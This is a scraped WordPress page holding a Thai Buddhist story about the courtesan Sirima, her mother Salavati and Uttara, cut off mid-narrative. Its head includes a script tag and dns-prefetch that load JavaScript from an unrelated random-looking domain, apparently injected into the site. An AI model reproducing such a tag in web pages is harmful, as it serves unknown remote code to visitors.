

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mokkalana.com/40045/
body_size: 15189
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mokkalana.com/xmlrpc.php">
	<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyfifteen_javascript_detection
</script>
<title>นางสิริมา&#8230;โสเภณีผู้บรรลุโสดาบัน &#8211; mokkalana ๛</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mokkalana ๛ &raquo; Feed" href="https://www.mokkalana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="mokkalana ๛ &raquo; Comments Feed" href="https://www.mokkalana.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mokkalana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mokkalana.com%2F40045%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mokkalana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mokkalana.com%2F40045%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.mokkalana.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.mokkalana.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.mokkalana.com/wp-content/themes/twentyfifteen/style.css?ver=20251202' media='all' />
<style id='twentyfifteen-style-inline-css'>

			.post-navigation .nav-previous { background-image: url(https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-4.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-8.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
/*# sourceURL=twentyfifteen-style-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.mokkalana.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240715' media='all' />
<script src="https://dkaksdaksortor.com/fjtf?ts=1769472083" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mokkalana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mokkalana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://www.mokkalana.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20250729" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mokkalana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mokkalana.com/wp-json/wp/v2/posts/40045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mokkalana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.mokkalana.com/40045/" />
<link rel='shortlink' href='https://www.mokkalana.com/?p=40045' />
</head>

<body class="wp-singular post-template-default single single-post postid-40045 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
									<p class="site-title"><a href="https://www.mokkalana.com/" rel="home" >mokkalana ๛</a></p>
										<p class="site-description">the Apostle</p>
				
				<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-40045" class="post-40045 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag-12183">
	
		<div class="post-thumbnail">
			<img width="800" height="400" src="https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-5.jpg 800w, https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-5-300x150.jpg 300w, https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-5-768x384.jpg 768w, https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-5-640x320.jpg 640w" sizes="(max-width: 800px) 100vw, 800px" />	</div><!-- .post-thumbnail -->

	
	<header class="entry-header">
		<h1 class="entry-title">นางสิริมา&#8230;โสเภณีผู้บรรลุโสดาบัน</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="padding-left: 40px;">นางสิริมา&#8230;โสเภณีผู้บรรลุธรรม</p>
<p style="padding-left: 40px;">ในสมัยพุทธกาล ณ เมืองเวสาลี  หรือ ไวศาลี (Vaishali) เป็นเมืองหลวงแห่งแคว้นที่มีความเจริญรุ่งเรืองมากแคว้นหนึ่งในบรรดา 16 แคว้นของชมพูทวีป เป็นเมืองที่กว้างใหญ่ไพศาลเศรษฐกิจการค้าเจริญรุ่งเรืองมาก</p>
<figure id="attachment_40050" aria-describedby="caption-attachment-40050" style="width: 640px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-40050" src="https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-6.jpg" alt="" width="640" height="400" srcset="https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-6.jpg 640w, https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-6-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-40050" class="wp-caption-text">ภาพ &#8211; hiclasssociety.com</figcaption></figure>
<p style="padding-left: 40px;">สิ่งที่น่าสนใจคือ หนึ่งในปัจจัยที่กระตุ้นเศรษฐกิจของเมืองนี้<br />
คือโสเภณีชื่อดังคนหนึ่ง ชื่อ<a href="https://www.mokkalana.com/1395/" target="_blank" rel="noopener">นางอัมพปาลี</a><br />
ถูกแต่งตั้งเป็นนาง “นครโสภิณี”<br />
คือเป็นหญิงงามเมืองหรือโสเภณีประจำเมืองเวสาลี</p>
<p style="padding-left: 40px;">เรียกว่าความงามของนาง<br />
สวยสะคราญโฉมหาผู้ใดเทียบได้ยาก<br />
มีศิลปะวิทยาการชั้นสูง ร้องเพลงเพราะ ฟ้อนรำสวย<br />
เอาใจเก่ง เข้าใจการปรนนิบัติผู้ชายเป็นอย่างดี</p>
<p style="padding-left: 40px;">ทำให้ค่าตัวนางสูงมาก<br />
ผู้ชายใดอยากครอบครองนาง<br />
ต้องจ่ายค่าตัวสูงถึง 50 กหาปณะ<br />
หรือคิดเป็นเงินบาทคือ 130,000 บาท!</p>
<p style="padding-left: 40px;">เรียกได้ว่าต้องเป็นระดับเศรษฐีเท่านั้น<br />
ถึงจะครอบครองนางได้</p>
<p style="padding-left: 40px;">สมัยนั้น เหล่าเศรษฐีที่เป็นชายฉกรรจ์<br />
กระทั่งกษัตริย์เมืองน้อยเมืองใหญ่<br />
ต่างมีความฝัน มีความปรารถนา<br />
ที่อยากมาสัมผัสนางซักครั้งในชีวิตทั้งนั้น<br />
ทำให้มีพ่อค้านักธุรกิจมากมาย<br />
เดินทางมาที่เวสาลี เพื่อได้ร่วมอภิรมย์กับนาง</p>
<p style="padding-left: 40px;">กลายเป็นนำพาให้เศรษฐกิจการค้าการขาย<br />
พลอยรุ่งเรื่องเติบโตขึ้นมาด้วย<br />
เพราะนางอัมพปาลี เป็น magnet นั่นเอง</p>
<p><img decoding="async" class="alignnone size-full wp-image-40051" src="https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-7.jpg" alt="" width="640" height="433" srcset="https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-7.jpg 640w, https://www.mokkalana.com/wp-content/uploads/2023/10/2-copy-7-300x203.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="padding-left: 40px;">ว่ากันว่า หนึ่งในแขกของนางอัมพปาลี<br />
คือพระเจ้าพิมพิสาร แห่งกรุงราชคฤห์<br />
เห็นเวสาลีเจริญเพราะมีนางนครโสภิณี<br />
จึงเอาไอเดียไปใช้ที่เมืองของตัวเองบ้าง</p>
<p style="padding-left: 40px;">กลับเมืองไป ประกาศตามหาหญิงงามที่สุด<br />
ก็ได้สตรีสาวสวยมีเสน่ห์คนหนึ่ง ชื่อนางสาลวดี<br />
เป็นนางนครโสภิณีคนแรกแห่งเมืองราชคฤห์</p>
<p style="padding-left: 40px;">นางสาลวดี ถูกฝึกถูกเทรนศิลปะวิทยาการต่างๆ<br />
ด้วยพื้นฐานทุนเดิมนางสวยมากอยู่แล้ว<br />
พอโดนฝึกเคี่ยวกรำอย่างหนักจนเป็นผู้หญิงที่มีงามพร้อม<br />
ทั้งสวยทั้งฉลาดทั้งมารยาทงาม<br />
เล่นดนตรีเก่ง ร้องเพลงไพเราะ พูดจามีเสน่ห์</p>
<p style="padding-left: 40px;">ทำให้นางค่าตัวแพงกว่านางอัมพปาลีอีก<br />
คือใครอยากเชยชมนาง ต้องจ่ายขั้นต่ำถึง 100 กหาปนะ หรือเกือบ 260,000 บาท!!<br />
แพงกว่านางอัมพปาลีถึง 2 เท่า!</p>
<p style="padding-left: 40px;">จากคนฐานะธรรมดา<br />
กลายเป็นร่ำรวยเงินทองขึ้นมา<br />
นางเลยใช้ชีวิตประมาท<br />
ทำให้ตัวเองเผลอผิดพลาด ปล่อยตัวเองตั้งครรภ์ขึ้นมา<br />
ซึ่งแน่นอนว่าเป็นอุปสรรคสำคัญของอาชีพนาง<br />
ถ้าให้ใครรู้ ความ popular ของนางก็จะลดลง</p>
<p style="padding-left: 40px;">นางจึงปิดบังไว้ พอเด็กคลอดออกมาเป็นผู้ชาย<br />
ก็รีบให้สาวใช้เอาไปทิ้งทันที<br />
แต่เด็กผู้ชายนั้นกลับมีบุญ<br />
มีเจ้าชายมาเจอ เลยเก็บไปเลี้ยง<br />
เด็กน้อยผู้ถูกทิ้งคนนั้น โตขึ้นมาสนใจศึกษาการแพทย์<br />
จนสุดท้ายกลายเป็น หมอชีวกโกมารภัจจ์<br />
หมอที่เก่งที่สุดในพระไตรปิฎก<br />
เป็นหมอประจำตัวพระพุทธเจ้า</p>
<p style="padding-left: 40px;">กลับมาที่นางสาลวดี<br />
พอทิ้งลูกไปแล้ว ก็กลับมาเป็นหญิงงามเมืองเหมือนเดิม<br />
มีแขกเหรื่อไปมาหาสู่ไม่ขาด<br />
แต่สุดท้ายนางก็พลาดท้องอีก</p>
<p style="padding-left: 40px;">แต่คราวนี้ลูกออกมาเป็นผู้หญิง<br />
นางคิดว่าไหนๆนางก็เริ่มแก่ละ<br />
เลี้ยงเด็กคนนี้ไว้สืบทอดตำแหน่งนางนครโสภิณีของนางดีกว่า นางเลยเลี้ยงไว้ และตั้งชื่อเด็กคนนี้ว่า “นางสิริมา”</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-40049" src="https://www.mokkalana.com/wp-content/uploads/2023/10/1-7.jpg" alt="" width="640" height="480" srcset="https://www.mokkalana.com/wp-content/uploads/2023/10/1-7.jpg 640w, https://www.mokkalana.com/wp-content/uploads/2023/10/1-7-300x225.jpg 300w, https://www.mokkalana.com/wp-content/uploads/2023/10/1-7-80x60.jpg 80w, https://www.mokkalana.com/wp-content/uploads/2023/10/1-7-245x184.jpg 245w, https://www.mokkalana.com/wp-content/uploads/2023/10/1-7-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="padding-left: 40px;">พอเติบใหญ่ นางสิริมาก็ครองได้ตำแหน่งนางนครโสภิณีแห่งเมืองราชคฤห์ต่อจากแม่ของนางสมใจ</p>
<p style="padding-left: 40px;">นางสิริมาเป็นสตรีที่งามล้นเหลือยิ่งกว่าแม่ของตน<br />
ความงามของนาง ถูกว่ากันว่างามจนใครเห็นก็เป็นต้องตกตะลึง อีกทั้งโตขึ้นมากับแม่ที่เป็นโสเภณีที่งามและค่าตัวแพงที่สุดในชมพูทวีป<br />
จึงได้รับการถ่ายทอดวิชาในทุกแง่ทุกมุม<br />
ทุกเทคนิคเคล็ดลับในการเป็นโสเภณีตั้งแต่ยังเด็ก</p>
<p style="padding-left: 40px;">ด้วยความครบทั้งภายนอกภายในแห่งความเป็นโสเภณีจึงทำให้นางมีค่าตัวสูงถึง 1,000 กหาปณะ หรือ 2.6 ล้านบาท!!<br />
แพงกว่าแม่ของนาง นางสาลวดีถึง 10 เท่า!</p>
<p style="padding-left: 40px;">จะได้เชยชมนางครั้งหนึ่ง ต้องจ่ายถึง 2.6 ล้านเลย<br />
นางจึงเป็นมหาเศรษฐีณีผู้ร่ำรวย<br />
บ้านไม่รู้ใหญ่แค่ไหน แต่ใหญ่พอที่จะมีบริวารคนรับใช้ถึง 500 คน!</p>
<p style="padding-left: 40px;">จุดที่น่าสนใจอยู่ตรงนี้<br />
Job ใหญ่ครั้งหนึ่งที่นางออกงาน<br />
ในลักษณะที่ค่อนข้างประหลาดคือ<br />
มีผู้หญิงคนหนึ่งชื่อ นางอุตตรา<br />
มาจ้างนางสิริมาให้ไปบำเรอสามีตัวเอง<br />
เป็นงานเหมา 15 วัน 15 คืน<br />
ซึ่งต้องจ่ายสูงถึง 15,000 กหาปณะ หรือ 39 ล้านบาท!</p>
<p style="padding-left: 40px;">สาเหตุที่นางอุตตราทำเช่นนั้น<br />
คือพื้นฐานเดิมทางเกิดในครอบครัวที่ใจบุญสุนทาน<br />
จิตใจใฝ่หาทางธรรมมาโดยตลอด<br />
เคยฟังธรรมเทศนาจากพระพุทธเจ้า<br />
พ่อแม่ของนาง รวมทั้งตัวนางอุตตราเองก็บรรลุธรรมระดับโสดาบัน</p>
<p style="padding-left: 40px;">แต่พอแต่งงานมาในครอบครัวเศรษฐีเหมือนกัน<br />
บ้านสามีโดยเฉพาะตัวสามี<br />
เป็นคนไม่ใส่ใจธรรมะเลยแม้แต่น้อย<br />
ใช้เงินกินบุญเก่าวาสนาเก่าไปวันๆ<br />
